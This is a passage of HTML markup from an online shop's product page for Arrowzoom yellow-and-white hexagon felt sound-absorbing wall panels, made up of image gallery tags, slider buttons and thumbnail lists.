</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334585823520"> <span class="visually-hidden"> Open media 15 in modal </span> </button> </modal-opener></div> </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden"> <button type="button" class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden" name="previous" aria-label="Slide left" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button>  <div class='slider__dots flex-center desktop-hidden'> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 1" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 2" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 4" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 5" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 6" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 7" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 8" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 9" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 10" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 11" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 12" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 13" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 14" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 15" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button>  </div>  <button type="button" class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden" name="next" aria-label="Slide right" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button> </div></slider-component><slider-component id="GalleryThumbnails-template--25976882463008__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden" > <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <ul id="Slider-Thumbnails-template--25976882463008__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up" ><li id="Slide-Thumbnails-template--25976882463008__main-1" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334562033952" data-media-position="1" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 1 in gallery view"  aria-current="true"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-1 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-1 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-2" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334571733280" data-media-position="2" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 2 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-2 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-2 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-3" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334572126496" data-media-position="3" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 3 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-3 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-3 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-4" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334572224800" data-media-position="4" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 4 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-4 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-4 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-5" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334572323104" data-media-position="5" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 5 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-5 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-5 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-6" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334572650784" data-media-position="6" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 6 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-6 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-6 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-7" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334572847392" data-media-position="7" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 7 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-7 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-7 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-8" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334573044000" data-media-position="8" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 8 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-8 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-8 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-9" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334584545568" data-media-position="9" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 9 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-9 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-9 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-10" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335009284384" data-media-position="10" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 